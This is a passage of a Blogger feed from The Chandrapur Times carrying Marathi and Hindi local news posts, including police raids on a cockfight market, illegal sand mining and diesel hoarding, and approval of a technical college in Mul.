style=\"letter-spacing: 0.2px;\"\u003Eभद्रावती प्रतिनिधी \/जावेद शेख:-\u003C\/b\u003E\u003Cspan style=\"letter-spacing: 0.2px;\"\u003E\u0026nbsp;दिनांक १८ जानेवारी २०२६ रोजी भद्रावती पोलिसांना मुखबिरामार्फत माहिती मिळाली की मौजा गोरजा येथील झुडपी जंगल परिसरात काही इसम कोंबडा बाजार भरवून त्यावर पैशांची बाजी लावून हार-जीतचा जुगार खेळत आहेत. मिळालेल्या खात्रीशीर माहितीच्या आधारे पंच व पोलीस स्टाफसह संबंधित ठिकाणी छापा टाकण्यात आला.crime news\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhasqq4GTuRWuxDOcI9rWTHPG2NM9QwjTeDIDQtdoNj0tSBrdB4vVx7KB8-l8ma_Lq2PumttWQogytVt12b5TvBBxzzolKofDTN7SEjUu53cTCdwPRCDXiBEmKKaN30jxrqPNak8qbwqLqhsez3GHwlOrFg9epZgXZpu7JDekpWBlN6eWG7Q5DXvbkVF1I\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhasqq4GTuRWuxDOcI9rWTHPG2NM9QwjTeDIDQtdoNj0tSBrdB4vVx7KB8-l8ma_Lq2PumttWQogytVt12b5TvBBxzzolKofDTN7SEjUu53cTCdwPRCDXiBEmKKaN30jxrqPNak8qbwqLqhsez3GHwlOrFg9epZgXZpu7JDekpWBlN6eWG7Q5DXvbkVF1I\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E“Bhadravati Police raid the cockfight market in the Gorja scrub forest.”\u003C\/div\u003E\u003Cdiv\u003Eछाप्यादरम्यान काही इसम कोंबड्यांवर पैशांची बाजी लावताना आढळून आले. पोलिसांची चाहूल लागताच काही आरोपी घटनास्थळावरून पळून गेले, तर एका आरोपीला ताब्यात घेऊन अटक करण्यात आली. घटनास्थळावरून चार दुचाकी वाहने, नगद रक्कम, तीन जखमी कोंबडे, दोन लोखंडी धारदार कात्या असा एकूण १,५६,३०० रुपये किमतीचा मुद्देमाल भद्रावती पोलिसांनी जप्त केला आहे.\u003C\/div\u003E\u003Cdiv\u003Eसदर गुन्ह्यात एकूण पाच आरोपी असून, चौघे फरार आहेत. पुढील तपास भद्रावती पोलीस करीत आहेत.\u003C\/div\u003E\u003Cdiv\u003Eही धडक कारवाई मा. पोलीस अधीक्षक मुमक्का सुदर्शन, अपर पोलीस अधीक्षक ईश्वर कातकाडे, उपविभागीय पोलीस अधिकारी संतोष बाकल यांच्या मार्गदर्शनाखाली पोलीस निरीक्षक योगेश्वर पारधी, सहाय्यक पोलीस निरीक्षक विरेंद्र केदारे तसेच गुन्हे शोध पथकातील पोउपनि गजानन तुपकर, महेंद्र बेसरकर, धर्मराज मुंडे, जगदीश झाडे, विश्वनाथ चुदरी, अनुप आष्टुनकर, गोपाल आतकुलवार, भारत पुसांडे, खुशाल कावळे, संतोष राठोड, योगेश घाटोडे, किरण चहांदे यांनी यशस्वीपणे पार पाडली.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/3777090256834143444\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/bhadravati-police-raid-cockfight-market.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/3777090256834143444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/3777090256834143444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/bhadravati-police-raid-cockfight-market.html","title":"गोरजा झुडपी जंगलात कोंबडा बाजारावर भद्रावती पोलिसांचा छापा"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhasqq4GTuRWuxDOcI9rWTHPG2NM9QwjTeDIDQtdoNj0tSBrdB4vVx7KB8-l8ma_Lq2PumttWQogytVt12b5TvBBxzzolKofDTN7SEjUu53cTCdwPRCDXiBEmKKaN30jxrqPNak8qbwqLqhsez3GHwlOrFg9epZgXZpu7JDekpWBlN6eWG7Q5DXvbkVF1I=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-7417562721932732888"},"published":{"$t":"2026-01-19T18:32:44.191+05:30"},"updated":{"$t":"2026-01-19T18:33:13.162+05:30"},"title":{"type":"text","$t":"!!! चंद्रपुर जिले के युवाओं के तरक्की में एक नया अध्याय !!!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb style=\"letter-spacing: 0.2px;\"\u003Eमुल \/नासीर खान :-\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003Eपूर्व वन, सांस्कृतिक मामले और मत्स्य पालन राज्य मंत्री, विधायक श्री सुधीर मुनगंटीवार की प्रयासों से, राज्य सरकार ने आने वाले एकेडमिक साल से मुल में 180 छात्रों की क्षमता वाला गवर्नमेंट टेक्निकल कॉलेज शुरू करने की मंज़ूरी दे दी है। यह श्री सुधीर मुनगंटीवार के लगातार फॉलो-अप की वजह से ही मुमकिन हो पाया है. यह चंद्रपुर ज़िले के एजुकेशन सेक्टर के डेवलपमेंट में एक ऐतिहासिक कदम बताया जा रहा है.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZwsc6nIPgGhrKhglFOdDcV2kcUoemmo6hzenI73CsTJZMwxuJbP3Bz1ZRfdC6C0O803fz-4d_C3obmmpMSip6cEm1drrAbshBUWoQlqzFhtpZ4CrgccJgH89hiOVRd-x9KTIS4IQBwo7aG_3blPL3XZWdHqqlcC7eno_4mny-4tv2fd6BgAIqjqGk9D8\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZwsc6nIPgGhrKhglFOdDcV2kcUoemmo6hzenI73CsTJZMwxuJbP3Bz1ZRfdC6C0O803fz-4d_C3obmmpMSip6cEm1drrAbshBUWoQlqzFhtpZ4CrgccJgH89hiOVRd-x9KTIS4IQBwo7aG_3blPL3XZWdHqqlcC7eno_4mny-4tv2fd6BgAIqjqGk9D8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E!!!\u0026nbsp; A new chapter in the development of the youth of Chandrapur district!!!\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; एकेडमिक साल 2026-27 से मुल में एक नया गवर्नमेंट टेक्निकल कॉलेज शुरू किया जा रहा है। सरकार के निर्णय के मुताबिक, गवर्नमेंट टेक्निकल कॉलेज, मुल जिला\u0026nbsp; चंद्रपुर को शुरुआती दौर में म्युनिसिपल काउंसिल की जगह पर टेम्पररी तौर पर शुरू किया जाएगा. यहां, स्टूडेंट्स को तीन फैकल्टी में एडमिशन दिया जाएगा, जिसमें इलेक्ट्रिकल इंजीनियरिंग, इलेक्ट्रॉनिक्स एंड टेलीकम्युनिकेशन इंजीनियरिंग और कंप्यूटर साइंस एंड इंजीनियरिंग शामिल हैं, जिनकी कुल एडमिशन कैपेसिटी 180 है. राज्य सरकार ने इस इंस्टीट्यूशन के लिए ऑल इंडिया काउंसिल फॉर टेक्निकल एजुकेशन, नई दिल्ली से मान्यता के लिए अप्लाई करने का प्रोसेस तुरंत शुरू करने का भी निर्देश दिया है. इस फैसले से चंद्रपुर जिले और खासकर मुल तालुका के स्टूडेंट्स के लिए टेक्निकल एजुकेशन के नए अवसर प्राप्त होंगे.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;लंबे समय में, यह सरकारी टेक्निकल कॉलेज मुल में ग्रुप नंबर 802, 803 और 804 में लगभग 1.60 हेक्टेयर यानी लगभग चार एकड़ सरकारी ज़मीन पर बनाया जाएगा. इस ज़मीन पर होने वाले कंस्ट्रक्शन के लिए पब्लिक वर्क्स डिपार्टमेंट से मैप की मंज़ूरी मिलने के बाद ज़रूरी कंस्ट्रक्शन का काम तेज़ी से शुरू किया जाएगा, तब तक एकेडमिक साल 2026-27 से म्युनिसिपल काउंसिल मुल के तहत मौजूद बिल्डिंग में टेम्पररी तौर पर पढ़ाई शुरू हो जाएगी।\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;मुल में सरकारी टेक्निकल कॉलेज शुरू करने के प्रस्ताव को राज्य कैबिनेट से पहले ही मंज़ूरी मिल चुकी है, जिस पर करीब 173.918 करोड़ रुपये खर्च होंगे. इसके तहत, 39 टीचिंग और 42 नॉन-टीचिंग पोस्ट को अलग-अलग फेज़ में मंज़ूरी दी गई है और रेकरिंग और नॉन-रेकरिंग खर्चों को भी एडमिनिस्ट्रेटिव मंज़ूरी दी गई है. लोगों को लग रहा है कि विधायक\u0026nbsp; श्री मुनगंटीवार ने इस फ़ैसले से 2019 के विधानसभा चुनाव के दौरान मुल के लोगों से किया वादा पूरा किया है. विधायक सुधीर मुनगंटीवार ने इस फ़ैसले के लिए मुख्यमंत्री श्री देवेंद्र फडणवीस, उपमुख्यमंत्री और वित्त मंत्री श्री अजीत पवार, हायर और टेक्निकल एजुकेशन मंत्री श्री चंद्रकांतदादा पाटिल और संबंधित सीनियर अधिकारियों का शुक्रिया अदा किया है. एजुकेशन के क्षेत्र के जानकारों ने भरोसा जताया है कि यह फ़ैसला चंद्रपुर ज़िले के युवाओं की तरक्की में एक नया अध्याय लिखेगा।\u003C\/div\u003E\u003Cdiv\u003E- \u003Cb\u003Eमैनपावर बनाने का प्रोसेस आसान हुआ-\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; चंद्रपुर जिले में इंडस्ट्रियल विस्तार तेज़ी पकड़ रहा है और सुरजागड़ इस्पात प्राइवेट लिमिटेड समेत कई इंडस्ट्रियल प्रोजेक्ट्स लगने वाले हैं. माइनिंग, पावर जेनरेशन, आयरन मेकिंग, ऑटोमेशन और कंस्ट्रक्शन सेक्टर में बढ़ते मौकों को देखते हुए, यह सरकारी टेक्निकल कॉलेज लोकल युवाओं के लिए स्किल्ड मैनपावर बनाने के मामले में बहुत ज़रूरी होगा. इसके लिए ए. मुनगंटीवार ने लगातार फॉलोअप किया है. इस फैसले से लोकल स्टूडेंट्स को जिले से बाहर जाए बिना अच्छी टेक्निकल एजुकेशन मिलने का रास्ता साफ हो गया है.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cb\u003E\u0026nbsp;-- एजुकेशन सेक्टर में विकास -\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;विधायक श्री सुधीर मुनगंटीवार ने चंद्रपुर जिले में एजुकेशन सेक्टर के हर तरह के विकास के लिए लगातार प्रयास\u0026nbsp; कीए हैं. वे सरकारी मेडिकल कॉलेज और हॉस्पिटल, मिलिट्री स्कूल, मेडिकल कॉलेज, इंजीनियरिंग कॉलेज, महिला सशक्तिकरण केंद्र, एग्रीकल्चर और इंजीनियरिंग एजुकेशन इंस्टीट्यूट, गोंडवाना यूनिवर्सिटी के सब-सेंटर जैसे कई ज़रूरी प्रोजेक्ट्स में एक्टिव रूप से शामिल रहे हैं। मुल में सरकारी टेक्निकल कॉलेज शुरू करने के लिए मिली मंज़ूरी को उनकी दूर की सोच और लगातार कोशिशों का नतीजा माना जा रहा है।\u003C\/div\u003E\u003Cdiv\u003E********************************\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/7417562721932732888\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/new-chapter-in-development-of-youth-of.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/7417562721932732888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/7417562721932732888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/new-chapter-in-development-of-youth-of.html","title":"!!! चंद्रपुर जिले के युवाओं के तरक्की में एक नया अध्याय !!!"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZwsc6nIPgGhrKhglFOdDcV2kcUoemmo6hzenI73CsTJZMwxuJbP3Bz1ZRfdC6C0O803fz-4d_C3obmmpMSip6cEm1drrAbshBUWoQlqzFhtpZ4CrgccJgH89hiOVRd-x9KTIS4IQBwo7aG_3blPL3XZWdHqqlcC7eno_4mny-4tv2fd6BgAIqjqGk9D8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-1032675565741777925"},"published":{"$t":"2026-01-18T10:07:46.820+05:30"},"updated":{"$t":"2026-01-18T10:08:37.890+05:30"},"title":{"type":"text","$t":"राजुरात रेती माफियांवर मध्यरात्रीची धडक!"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003Eराजुरा | प्रतिनिधी :-\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003Eचंद्रपूर जिल्ह्यातील राजुरा तालुका अवैध रेती उत्खननासाठी कुप्रसिद्ध होत चालला असून, शासनाच्या तिजोरीत कोट्यवधींची लूट करणारा रेती माफियांचा खेळ अनेक वर्षांपासून रात्रीच्या अंधारात बिनधास्त सुरू होता. महसूल व पोलीस यंत्रणेतील काही ‘अदृश्य हातां’च्या आशीर्वादाने चालणारा हा बेकायदेशीर व्यवसाय कितीही तक्रारी, निवेदने आणि वृत्तांकन होऊनही थांबत नव्हता. मात्र अखेर प्रशासनाला जाग येताच रेती माफियांना जोरदार दणका बसला आहे.\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi0I7q70br-vLRhPXWPGr9vJWNWqmPWOyzZj52gyTeEMCC1Kgm1U5ZNklisbXHIIg-Al2Q0wN1C_o-RrrwQPBad6fkfRdSYmQOluQ6DrrfaNXyrl87mM4ENEg_12_cvm5YeCsKMfJphCSO9X2wYBC1FY_MaqprK5qdqt-wSKUUbXjlfoc1R5--AJo2q21w\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi0I7q70br-vLRhPXWPGr9vJWNWqmPWOyzZj52gyTeEMCC1Kgm1U5ZNklisbXHIIg-Al2Q0wN1C_o-RrrwQPBad6fkfRdSYmQOluQ6DrrfaNXyrl87mM4ENEg_12_cvm5YeCsKMfJphCSO9X2wYBC1FY_MaqprK5qdqt-wSKUUbXjlfoc1R5--AJo2q21w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EMidnight raid on sand mafia in Rajura!\u003C\/div\u003E\u003Cdiv\u003Eदिनांक १५ जानेवारी २०२६ रोजी रात्री ठीक ११ वाजता राजुरा तालुक्यातील मूर्ती गाव परिसरात तहसीलदार ओमप्रकाश गौड तथा मंडळ अधिकारी सुभाष साळवे यांनी अचानक छापा टाकत अवैध रेती उत्खनन व साठवणीचा भांडाफोड केला.\u003C\/div\u003E\u003Cdiv\u003Eजय भवानी कामगार संघटनेचे संस्थापक अध्यक्ष तथा काँग्रेसचे नवनियुक्त उपजिल्हाध्यक्ष सुरज ठाकरे यांना त्यांच्या कार्यकर्त्यांकडून रेवर्धा नदी पात्रात मोठ्या प्रमाणावर रेती उपसा करून थेट डंपिंग सुरू असल्याची खात्रीशीर माहिती मिळाली. माहिती मिळताच त्यांनी प्रशासनाला थेट फोन करून जाब विचारला. लोकप्रतिनिधींच्या दबावानंतर महसूल प्रशासन ॲक्शन मोडवर आले आणि प्रत्यक्ष घटनास्थळी धडक दिली.\u003C\/div\u003E\u003Cdiv\u003Eछाप्यावेळी रेती माफियांचा बिनधास्त धंदा रंगात असतानाच प्रशासन पथक पोहोचले. कारवाईत\u003C\/div\u003E\u003Cdiv\u003Eजेसीबी (MH-CD-6990)\u003C\/div\u003E\u003Cdiv\u003Eबिना नंबर प्लेटचा कुबोटा ट्रॅक्टर\u003C\/div\u003E\u003Cdiv\u003Eसुमारे ८ ब्रास अवैध रेती साठा\u003C\/div\u003E\u003Cdiv\u003Eजप्त करण्यात आला. मात्र नेहमीप्रमाणे मोठे हायवा चालक अंधाराचा फायदा घेत पळून जाण्यात यशस्वी ठरले. तरीही MH-34-BZ-2784 व MH-34-BZ-2782 हे वाहन क्रमांक नोंदविण्यात आले असून, संबंधित वाहनमालकांना नोटीस बजावण्याची प्रक्रिया सुरू करण्यात आली आहे.\u003C\/div\u003E\u003Cdiv\u003Eया कारवाईमुळे एक महत्त्वाचा प्रश्न पुन्हा ऐरणीवर आला आहे — जर रात्री ११ वाजता एवढ्या सहजतेने रेती उत्खनन सुरू होते, तर इतकी वर्षे प्रशासन नेमके काय करत होते? कोणाच्या आशीर्वादाने हा अवैध धंदा फोफावला? रेती माफियांना संरक्षण देणारे अधिकारी व दलाल कोण, याची चौकशी होणार का, असा संतप्त सवाल नागरिक उपस्थित करत आहेत.\u003C\/div\u003E\u003Cdiv\u003Eसुरज ठाकरे व त्यांच्या सहकाऱ्यांनी दाखवलेल्या निर्भीड भूमिकेमुळे रेती माफियांना मोठा हादरा बसला असून, आता केवळ वाहने जप्त करून थांबू नये, तर सूत्रधारांवर, आर्थिक लाभार्थींवर व संरक्षण देणाऱ्यांवर कठोर कारवाई करण्यात यावी, अशी जोरदार मागणी नागरिकांतून होत आहे.\u003C\/div\u003E\u003Cdiv\u003Eही कारवाई केवळ ‘दाखवण्यापुरती’ न राहता, राजुरातील रेती माफियांचे पूर्ण नेटवर्क उद्ध्वस्त होईल का? याकडे आता सर्वांचे लक्ष लागले आहे.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/1032675565741777925\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/midnight-raid-on-sand-mafia-in-rajura.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1032675565741777925"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/1032675565741777925"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/midnight-raid-on-sand-mafia-in-rajura.html","title":"राजुरात रेती माफियांवर मध्यरात्रीची धडक!"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi0I7q70br-vLRhPXWPGr9vJWNWqmPWOyzZj52gyTeEMCC1Kgm1U5ZNklisbXHIIg-Al2Q0wN1C_o-RrrwQPBad6fkfRdSYmQOluQ6DrrfaNXyrl87mM4ENEg_12_cvm5YeCsKMfJphCSO9X2wYBC1FY_MaqprK5qdqt-wSKUUbXjlfoc1R5--AJo2q21w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-3457491013291934119"},"published":{"$t":"2026-01-17T21:27:04.964+05:30"},"updated":{"$t":"2026-01-17T21:28:07.636+05:30"},"title":{"type":"text","$t":"राजुरा पोलिसांचा मोठा धडाका! लाखोंचा अवैध डिझेल साठा जप्त, बोलेरो कॅम्परसह ९.९१ लाखांचा मुद्देमाल ताब्यात"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb style=\"letter-spacing: 0.2px;\"\u003Eराजुरा | प्रतिनिधी:-\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003Eपोलीस स्टेशन राजुरा हद्दीत अवैधरित्या साठवून ठेवलेल्या डिझेलविरुद्ध राजुरा पोलिसांनी मोठी कारवाई करत ९,९१,८०० रुपये किमतीचा डिझेल साठा व बोलेरो कॅम्पर वाहन जप्त केले आहे. ही कारवाई दिनांक १६ जानेवारी २०२६ रोजी गोपनीय माहितीच्या आधारे करण्यात आली.crime news\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTnfniXck1TsdAGeosU2xCm8UGyJC6nK4EJpCSB5c5B2jw_Q2MInJhEudT3RkajcCLcoJxynKU3f6bpv0EBMP4xx2PZ6m-5ihxwVup4rPVlJcKgUFCVi83slO7cjXbBX-lRRhL0r21eS3m7LVwJYqBFAj3dRWka-umsb8V2rarusKbmOVZ37KbsPbfkcM\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTnfniXck1TsdAGeosU2xCm8UGyJC6nK4EJpCSB5c5B2jw_Q2MInJhEudT3RkajcCLcoJxynKU3f6bpv0EBMP4xx2PZ6m-5ihxwVup4rPVlJcKgUFCVi83slO7cjXbBX-lRRhL0r21eS3m7LVwJYqBFAj3dRWka-umsb8V2rarusKbmOVZ37KbsPbfkcM\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003ERajura police make a big splash! Illegal diesel stock worth lakhs seized, valuables worth Rs 9.91 lakh including Bolero camper seized\u003C\/div\u003E\u003Cdiv\u003Eमिळालेल्या माहितीनुसार, कॅम्प नं. १७, सास्ती येथे बोलेरो कॅम्पर क्र. एम.एच.३४–बीझेड–८६६५ चा फरार चालक व त्याचे २ ते ३ साथीदार कोणतीही परवानगी न घेता १०२० लिटर डिझेल अत्यंत निष्काळजीपणे, पुरेसा बंदोबस्त न करता साठवून ठेवत असल्याचे आढळून आले. या प्रकारामुळे लोकांच्या जीवितास धोका निर्माण होण्याची शक्यता होती.\u003C\/div\u003E\u003Cdiv\u003Eघटनास्थळी पंचनामा करून अंदाजे ९,९१,८००\/- रुपये किमतीचा डिझेल साठा, साठवणुकीसाठी वापरलेली बोलेरो कॅम्पर, तसेच प्लास्टिक ड्रम व कॅन जप्त करण्यात आले.\u003C\/div\u003E\u003Cdiv\u003Eया प्रकरणी राजुरा पोलीस ठाण्यात अप.क्र. १८\/२०२६ अन्वये कलम २८७, ३(५) भारतीय न्याय संहिता अंतर्गत गुन्हा नोंदविण्यात आला असून पुढील तपास राजुरा पोलीस करीत आहेत.\u003C\/div\u003E\u003Cdiv\u003Eसदर कारवाई पोलीस अधीक्षक चंद्रपूर श्री मुम्मका सुदर्शन, अपर पोलीस अधीक्षक श्री ईश्वर कातकडे व उपविभागीय पोलीस अधिकारी राजुरा श्री सुधीर नंदनवार यांच्या मार्गदर्शनाखाली पोलीस निरीक्षक श्री सुमित परतेकी यांच्या नेतृत्त्वाखाली करण्यात आली. गुन्हे शोध पथक इन्चार्ज पोउपनि श्री दीपक ठाकरे, पोउपनि श्री पराग उल्लेवार, सफौ किशोर तुमराम, पोहवा पुंडलिक परचाके, विक्की निर्वाण, महेश बोलगोडवार, मिलिंद जांभळे व शफीक शेख यांनी ही यशस्वी कारवाई केली.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thechandrapurtimes.com\/feeds\/3457491013291934119\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/rajura-police-make-big-splash-illegal.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/3457491013291934119"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5812927784275347344\/posts\/default\/3457491013291934119"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thechandrapurtimes.com\/2026\/01\/rajura-police-make-big-splash-illegal.html","title":"राजुरा पोलिसांचा मोठा धडाका! लाखोंचा अवैध डिझेल साठा जप्त, बोलेरो कॅम्परसह ९.९१ लाखांचा मुद्देमाल ताब्यात"}],"author":[{"name":{"$t":"The Chandrapur Times"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00606303033155102980"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhTnfniXck1TsdAGeosU2xCm8UGyJC6nK4EJpCSB5c5B2jw_Q2MInJhEudT3RkajcCLcoJxynKU3f6bpv0EBMP4xx2PZ6m-5ihxwVup4rPVlJcKgUFCVi83slO7cjXbBX-lRRhL0r21eS3m7LVwJYqBFAj3dRWka-umsb8V2rarusKbmOVZ37KbsPbfkcM=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5812927784275347344.post-1237066815914220665"},"published":{"$t":"2026-01-15T13:12:32.919+05:30"},"updated":{"$t":"2026-01-15T13:14:48.446+05:30"},"title":{"type":"text","$t":"एकाच टी.पी.वर दोन रेती ट्रॅक्टरची वाहतूक; विरूर पोलिसांच्या भूमिकेवर संशय "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cb\u003Eविरूर \/ वरूर प्रतिनिधी :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003Eराजुरा तालुक्यातील विरूर पोलिस स्टेशन अंतर्गत येणाऱ्या वरूर गाव परिसरात अवैध रेती वाहतुकीचा गंभीर प्रकार उघडकीस आला आहे. एकाच ट्रान्झिट पास (टी.पी.)Transit Pass वर दोन रेती भरलेले ट्रॅक्टर वाहतूक करत असल्याचे निदर्शनास आले असून, यामुळे प्रशासनाच्या कार्यपद्धतीवर प्रश्नचिन्ह उपस्थित झाले आहे.\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8GSDgFYDcB636xxl8vrtMou5Jq6dfz-vG94A2UQXNe5rAeNiIvcQyOTQve8D7-srj-owTIlk0lGzojZyTUxrP9zeLrtaPAVwh_HzlP5N1J0qE9CvYTxvhsSuQpoCtojcWmMj-QOhQOs8jjWx8i5x0FPjG6ggggcYrkv2Mn-5HKJjHm0Y16kpZbpN2dGs\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh8GSDgFYDcB636xxl8vrtMou5Jq6dfz-vG94A2UQXNe5rAeNiIvcQyOTQve8D7-srj-owTIlk0lGzojZyTUxrP9zeLrtaPAVwh_HzlP5N1J0qE9CvYTxvhsSuQpoCtojcWmMj-QOhQOs8jjWx8i5x0FPjG6ggggcYrkv2Mn-5HKJjHm0Y16kpZbpN2dGs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003Eवरूर ते विरूर पोलिस स्टेशन हे अंतर अवघे १० किलोमीटर असताना, सदर टी.पी.वर तब्बल ४ तासांची टाइमिंग देण्यात आली आहे. 